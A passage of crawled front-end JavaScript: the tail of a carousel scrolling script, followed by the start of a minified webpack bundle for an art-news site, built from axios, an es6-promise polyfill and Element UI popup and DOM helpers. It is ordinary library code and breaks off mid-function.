        } else {
            this.scrollContDiv.scrollLeft += this.space
        };
        this.accountPageIndex()
    };
    this.moveRight = function() {
        if (this.scrollContDiv.scrollLeft - this.space <= 0) {
            this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - this.space
        } else {
            this.scrollContDiv.scrollLeft -= this.space
        };
        this.accountPageIndex()
    };
    this.leftEnd = function() {
        if (_state != "floating") {
            return
        };
        _state = "stoping";
        clearInterval(_scrollTimeObj);
        var fill = this.pageWidth - this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill)
    };
    this.rightEnd = function() {
        if (_state != "floating") {
            return
        };
        _state = "stoping";
        clearInterval(_scrollTimeObj);
        var fill = -this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill)
    };
    this.move = function(num, quick) {
        var thisMove = num / 5;
        if (!quick) {
            if (thisMove > this.space) {
                thisMove = this.space
            };
            if (thisMove < -this.space) {
                thisMove = -this.space
            }
        };
        if (Math.abs(thisMove) < 1 && thisMove != 0) {
            thisMove = thisMove >= 0 ? 1: -1
        } else {
            thisMove = Math.round(thisMove)
        };
        var temp = this.scrollContDiv.scrollLeft + thisMove;
        if (thisMove > 0) {
            if (this.scrollContDiv.scrollLeft + thisMove >= this.listDiv01.scrollWidth) {
                this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + thisMove - this.listDiv01.scrollWidth
            } else {
                this.scrollContDiv.scrollLeft += thisMove
            }
        } else {
            if (this.scrollContDiv.scrollLeft - thisMove <= 0) {
                this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - thisMove
            } else {
                this.scrollContDiv.scrollLeft += thisMove
            }
        };
        num -= thisMove;
        if (Math.abs(num) == 0) {
            _state = "ready";
            if (this.autoPlay) {
                this.play()
            };
            this.accountPageIndex();
            return
        } else {
            this.accountPageIndex();
            setTimeout("ScrollPic.childs[" + this.ID + "].move(" + num + "," + quick + ")", this.speed)
        }
    };
    this.next = function() {
        if (_state != "ready") {
            return
        };
        _state = "stoping";
        this.move(this.pageWidth, true)
    };
    this.play = function() {
        if (!this.autoPlay) {
            return
        };
        clearInterval(_autoTimeObj);
        _autoTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].next()", this.autoPlayTime * 1000)
    };
    this.stop = function() {
        clearInterval(_autoTimeObj)
    };
    this.pageTo = function(num) {
        if (_state != "ready") {
            return
        };
        _state = "stoping";
        var fill = num * this.frameWidth - this.scrollContDiv.scrollLeft;
        this.move(fill, true)
    };
    this.accountPageIndex = function() {
        this.pageIndex = Math.round(this.scrollContDiv.scrollLeft / this.frameWidth);
        if (this.pageIndex > Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4) - 1) {
            this.pageIndex = 0
        };
        var i;
        for (i = 0; i < this.dotObjArr.length; i++) {
            if (i == this.pageIndex) {
                this.dotObjArr[i].className = this.dotClassName
            } else {
                this.dotObjArr[i].className = this.dotOnClassName
            }
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/news/pc/detail/artronNews.umd.min.js
body_size: 73821
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e(require("vue")):"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["artronNews"]=e(require("vue")):t["artronNews"]=e(t["Vue"])})("undefined"!==typeof self?self:this,(function(t){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"044b":function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},"0a06":function(t,e,n){"use strict";var r=n("2444"),o=n("c532"),i=n("f6b4"),a=n("5270");function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),t=o.merge(r,{method:"get"},this.defaults,t),t.method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}})),o.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}})),t.exports=s},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"0fb7":function(t,e,n){},1368:function(t,e,n){(function(r,o){var i,a;function s(t){return s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */(function(r,o){"object"===s(e)&&"undefined"!==typeof t?t.exports=o():(i=o,a="function"===typeof i?i.call(e,n,e,t):i,void 0===a||(t.exports=a))})(0,(function(){"use strict";function t(t){var e=s(t);return null!==t&&("object"===e||"function"===e)}function e(t){return"function"===typeof t}var n=void 0;n=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var i=n,a=0,c=void 0,u=void 0,l=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(C):E())};function f(t){u=t}function d(t){l=t}var p="undefined"!==typeof window?window:void 0,h=p||{},y=h.MutationObserver||h.WebKitMutationObserver,m="undefined"===typeof self&&"undefined"!==typeof r&&"[object process]"==={}.toString.call(r),v="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function b(){return function(){return r.nextTick(C)}}function g(){return"undefined"!==typeof c?function(){c(C)}:S()}function w(){var t=0,e=new y(C),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=C,function(){return t.port2.postMessage(0)}}function S(){var t=setTimeout;return function(){return t(C,1)}}var x=new Array(1e3);function C(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return c=t.runOnLoop||t.runOnContext,g()}catch(e){return S()}}var E=void 0;function k(t,e){var n=this,r=new this.constructor(D);void 0===r[j]&&Y(r);var o=n._state;if(o){var i=arguments[o-1];l((function(){return G(o,r,i,n._result)}))}else V(n,r,t,e);return r}function T(t){var e=this;if(t&&"object"===s(t)&&t.constructor===e)return t;var n=new e(D);return U(n,t),n}E=m?b():y?w():v?_():void 0===p?O():S();var j=Math.random().toString(36).substring(2);function D(){}var P=void 0,A=1,L=2;function N(){return new TypeError("You cannot resolve a promise with itself")}function I(){return new TypeError("A promises callback cannot return that same promise.")}function R(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function B(t,e,n){l((function(t){var r=!1,o=R(n,e,(function(n){r||(r=!0,e!==n?U(t,n):q(t,n))}),(function(e){r||(r=!0,H(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,H(t,o))}),t)}function M(t,e){e._state===A?q(t,e._result):e._state===L?H(t,e._result):V(e,void 0,(function(e){return U(t,e)}),(function(e){return H(t,e)}))}function $(t,n,r){n.constructor===t.constructor&&r===k&&n.constructor.resolve===T?M(t,n):void 0===r?q(t,n):e(r)?B(t,n,r):q(t,n)}function U(e,n){if(e===n)H(e,N());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void H(e,o)}$(e,n,r)}else q(e,n)}function F(t){t._onerror&&t._onerror(t._result),z(t)}function q(t,e){t._state===P&&(t._result=e,t._state=A,0!==t._subscribers.length&&l(z,t))}function H(t,e){t._state===P&&(t._state=L,t._result=e,l(F,t))}function V(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+A]=n,o[i+L]=r,0===i&&t._state&&l(z,t)}function z(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,a=0;a<e.length;a+=3)r=e[a],o=e[a+n],r?G(n,r,o,i):o(i);t._subscribers.length=0}}function G(t,n,r,o){var i=e(r),a=void 0,s=void 0,c=!0;if(i){try{a=r(o)}catch(u){c=!1,s=u}if(n===a)return void H(n,I())}else a=o;n._state!==P||(i&&c?U(n,a):!1===c?H(n,s):t===A?q(n,a):t===L&&H(n,a))}function J(t,e){try{e((function(e){U(t,e)}),(function(e){H(t,e)}))}catch(n){H(t,n)}}var W=0;function X(){return W++}function Y(t){t[j]=W++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Z(){return new Error("Array Methods must be provided an Array")}var K=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(D),this.promise[j]||Y(this.promise),i(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?q(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&q(this.promise,this._result))):H(this.promise,Z())}return t.prototype._enumerate=function(t){for(var e=0;this._state===P&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===T){var o=void 0,i=void 0,a=!1;try{o=t.then}catch(c){a=!0,i=c}if(o===k&&t._state!==P)this._settledAt(t._state,e,t._result);else if("function"!==typeof o)this._remaining--,this._result[e]=t;else if(n===ot){var s=new n(D);a?H(s,i):$(s,t,o),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===P&&(this._remaining--,t===L?H(r,n):this._result[e]=n),0===this._remaining&&q(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;V(t,void 0,(function(t){return n._settledAt(A,e,t)}),(function(t){return n._settledAt(L,e,t)}))},t}();function Q(t){return new K(this,t).promise}function tt(t){var e=this;return i(t)?new e((function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function et(t){var e=this,n=new e(D);return H(n,t),n}function nt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function rt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ot=function(){function t(e){this[j]=X(),this._result=this._state=void 0,this._subscribers=[],D!==e&&("function"!==typeof e&&nt(),this instanceof t?J(this,e):rt())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then((function(e){return r.resolve(t()).then((function(){return e}))}),(function(e){return r.resolve(t()).then((function(){throw e}))})):n.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof o)t=o;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(r){}if("[object Promise]"===n&&!e.cast)return}t.Promise=ot}return ot.prototype.then=k,ot.all=Q,ot.race=tt,ot.resolve=T,ot.reject=et,ot._setScheduler=f,ot._setAsap=d,ot._asap=l,ot.polyfill=it,ot.Promise=ot,ot}))}).call(this,n("f28c"),n("c8ba"))},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),o=n("c8af"),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function s(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e)&&(t=n("b50d")),t}var c={adapter:s(),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){c.headers[t]=r.merge(i)})),t.exports=c}).call(this,n("f28c"))},"2c4f":function(t,e,n){"use strict";n.r(e);var r=n("1368"),o=n.n(r);o.a.polyfill()},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"30b5":function(t,e,n){"use strict";var r=n("c532");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"41f8":function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isVNode=a;var i=n("8122");function a(t){return null!==t&&"object"===("undefined"===typeof t?"undefined":o(t))&&(0,i.hasOwn)(t,"componentOptions")}},"44e8":function(t,e,n){},"450d":function(t,e,n){},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"4b26":function(t,e,n){"use strict";e.__esModule=!0;var r=n("8bbf"),o=a(r),i=n("5924");function a(t){return t&&t.__esModule?t:{default:t}}var s=!1,c=!1,u=void 0,l=function(){if(!o["default"].prototype.$isServer){var t=d.modalDom;return t?s=!0:(s=!1,t=document.createElement("div"),d.modalDom=t,t.addEventListener("touchmove",(function(t){t.preventDefault(),t.stopPropagation()})),t.addEventListener("click",(function(){d.doOnModalClick&&d.doOnModalClick()}))),t}},f={},d={modalFade:!0,getInstance:function(t){return f[t]},register:function(t,e){t&&e&&(f[t]=e)},deregister:function(t){t&&(f[t]=null,delete f[t])},nextZIndex:function(){return d.zIndex++},modalStack:[],doOnModalClick:function(){var t=d.modalStack[d.modalStack.length-1];if(t){var e=d.getInstance(t.id);e&&e.closeOnClickModal&&e.close()}},openModal:function(t,e,n,r,a){if(!o["default"].prototype.$isServer&&t&&void 0!==e){this.modalFade=a;for(var c=this.modalStack,u=0,f=c.length;u<f;u++){var d=c[u];if(d.id===t)return}var p=l();if((0,i.addClass)(p,"v-modal"),this.modalFade&&!s&&(0,i.addClass)(p,"v-modal-enter"),r){var h=r.trim().split(/\s+/);h.forEach((function(t){return(0,i.addClass)(p,t)}))}setTimeout((function(){(0,i.removeClass)(p,"v-modal-enter")}),200),n&&n.parentNode&&11!==n.parentNode.nodeType?n.parentNode.appendChild(p):document.body.appendChild(p),e&&(p.style.zIndex=e),p.tabIndex=0,p.style.display="",this.modalStack.push({id:t,zIndex:e,modalClass:r})}},closeModal:function(t){var e=this.modalStack,n=l();if(e.length>0){var r=e[e.length-1];if(r.id===t){if(r.modalClass){var o=r.modalClass.trim().split(/\s+/);o.forEach((function(t){return(0,i.removeClass)(n,t)}))}e.pop(),e.length>0&&(n.style.zIndex=e[e.length-1].zIndex)}else for(var a=e.length-1;a>=0;a--)if(e[a].id===t){e.splice(a,1);break}}0===e.length&&(this.modalFade&&(0,i.addClass)(n,"v-modal-leave"),setTimeout((function(){0===e.length&&(n.parentNode&&n.parentNode.removeChild(n),n.style.display="none",d.modalDom=void 0),(0,i.removeClass)(n,"v-modal-leave")}),200))}};Object.defineProperty(d,"zIndex",{configurable:!0,get:function(){return c||(u=u||(o["default"].prototype.$ELEMENT||{}).zIndex||2e3,c=!0),u},set:function(t){u=t}});var p=function(){if(!o["default"].prototype.$isServer&&d.modalStack.length>0){var t=d.modalStack[d.modalStack.length-1];if(!t)return;var e=d.getInstance(t.id);return e}};o["default"].prototype.$isServer||window.addEventListener("keydown",(function(t){if(27===t.keyCode){var e=p();e&&e.closeOnPressEscape&&(e.handleClose?e.handleClose():e.handleAction?e.handleAction("cancel"):e.close())}})),e["default"]=d},5128:function(t,e,n){"use strict";e.__esModule=!0,e.PopupManager=void 0;var r=n("8bbf"),o=d(r),i=n("7f4d"),a=d(i),s=n("4b26"),c=d(s),u=n("e62d"),l=d(u),f=n("5924");function d(t){return t&&t.__esModule?t:{default:t}}var p=1,h=void 0;e["default"]={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+p++,c["default"].register(this._popupId,this)},beforeDestroy:function(){c["default"].deregister(this._popupId),c["default"].closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(t){var e=this;if(t){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,o["default"].nextTick((function(){e.open()})))}else this.close()}},methods:{open:function(t){var e=this;this.rendered||(this.rendered=!0);var n=(0,a["default"])({},this.$props||this,t);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var r=Number(n.openDelay);r>0?this._openTimer=setTimeout((function(){e._openTimer=null,e.doOpen(n)}),r):this.doOpen(n)},doOpen:function(t){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var e=this.$el,n=t.modal,r=t.zIndex;if(r&&(c["default"].zIndex=r),n&&(this._closing&&(c["default"].closeModal(this._popupId),this._closing=!1),c["default"].openModal(this._popupId,c["default"].nextZIndex(),this.modalAppendToBody?void 0:e,t.modalClass,t.modalFade),t.lockScroll)){this.withoutHiddenClass=!(0,f.hasClass)(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt((0,f.getStyle)(document.body,"paddingRight"),10)),h=(0,l["default"])();var o=document.documentElement.clientHeight<document.body.scrollHeight,i=(0,f.getStyle)(document.body,"overflowY");h>0&&(o||"scroll"===i)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+h+"px"),(0,f.addClass)(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(e).position&&(e.style.position="absolute"),e.style.zIndex=c["default"].nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var t=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var e=Number(this.closeDelay);e>0?this._closeTimer=setTimeout((function(){t._closeTimer=null,t.doClose()}),e):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){c["default"].closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,(0,f.removeClass)(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},e.PopupManager=c["default"]},5270:function(t,e,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("d925"),c=n("e683");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){u(t),t.baseURL&&!s(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5924:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isInContainer=e.getScrollContainer=e.isScroll=e.getStyle=e.once=e.off=e.on=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.hasClass=m,e.addClass=v,e.removeClass=b,e.setStyle=w;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}var c=a["default"].prototype.$isServer,u=/([\:\-\_]+(.))/g,l=/^moz([A-Z])/,f=c?0:Number(document.documentMode),d=function(t){return(t||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},p=function(t){return t.replace(u,(function(t,e,n,r){return r?n.toUpperCase():n})).replace(l,"Moz$1")},h=e.on=function(){return!c&&document.addEventListener?function(t,e,n){t&&e&&n&&t.addEventListener(e,n,!1)}:function(t,e,n){t&&e&&n&&t.attachEvent("on"+e,n)}}(),y=e.off=function(){return!c&&document.removeEventListener?function(t,e,n){t&&e&&t.removeEventListener(e,n,!1)}:function(t,e,n){t&&e&&t.detachEvent("on"+e,n)}}();e.once=function(t,e,n){var r=function r(){n&&n.apply(this,arguments),y(t,e,r)};h(t,e,r)};function m(t,e){if(!t||!e)return!1;if(-1!==e.indexOf(" "))throw new Error("className should not contain space.");return t.classList?t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}function v(t,e){if(t){for(var n=t.className,r=(e||"").split(" "),o=0,i=r.length;o<i;o++){var a=r[o];a&&(t.classList?t.classList.add(a):m(t,a)||(n+=" "+a))}t.classList||t.setAttribute("class",n)}}function b(t,e){if(t&&e){for(var n=e.split(" "),r=" "+t.className+" ",o=0,i=n.length;o<i;o++){var a=n[o];a&&(t.classList?t.classList.remove(a):m(t,a)&&(r=r.replace(" "+a+" "," ")))}t.classList||t.setAttribute("class",d(r))}}var g=e.getStyle=f<9?function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="styleFloat");try{switch(e){case"opacity":try{return t.filters.item("alpha").opacity/100}catch(n){return 1}default:return t.style[e]||t.currentStyle?t.currentStyle[e]:null}}catch(n){return t.style[e]}}}:function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="cssFloat");try{var n=document.defaultView.getComputedStyle(t,"");return t.style[e]||n?n[e]:null}catch(r){return t.style[e]}}};function w(t,e,n){if(t&&e)if("object"===("undefined"===typeof e?"undefined":o(e)))for(var r in e)e.hasOwnProperty(r)&&w(t,r,e[r]);else e=p(e),"opacity"===e&&f<9?t.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":t.style[e]=n}var _=e.isScroll=function(t,e){if(!c){var n=null!==e&&void 0!==e,r=g(t,n?e?"overflow-y":"overflow-x":"overflow");return r.match(/(scroll|auto)/)}};e.getScrollContainer=function(t,e){if(!c){var n=t;while(n){if([window,document,document.documentElement].includes(n))return window;if(_(n,e))return n;n=n.parentNode}return n}},e.isInContainer=function(t,e){if(c||!t||!e)return!1;var n=t.getBoundingClientRect(),r=void 0;return r=[window,document,document.documentElement,null,void 0].includes(e)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:e.getBoundingClientRect(),n.top<r.bottom&&n.bottom>r.top&&n.right>r.left&&n.left<r.right}},"5b61":function(t,e,n){"use strict";n("b3cb")},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"64b9":function(t,e,n){"use strict";n("44e8")},"6d76":function(t,e,n){},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7f4d":function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(t){for(var e=1,n=arguments.length;e<n;e++){var r=arguments[e]||{};for(var o in r)if(r.hasOwnProperty(o)){var i=r[o];void 0!==i&&(t[o]=i)}}return t}},8122:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isEmpty=e.isEqual=e.arrayEquals=e.looseEqual=e.capitalize=e.kebabCase=e.autoprefixer=e.isFirefox=e.isEdge=e.isIE=e.coerceTruthyValueToArray=e.arrayFind=e.arrayFindIndex=e.escapeRegexpString=e.valueEquals=e.generateId=e.getValueByPath=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.noop=l,e.hasOwn=f,e.toObject=p,e.getPropByPath=h,e.rafThrottle=g,e.objToArray=w;var i=n("8bbf"),a=c(i),s=n("a742");function c(t){return t&&t.__esModule?t:{default:t}}var u=Object.prototype.hasOwnProperty;function l(){}function f(t,e){return u.call(t,e)}function d(t,e){for(var n in e)t[n]=e[n];return t}function p(t){for(var 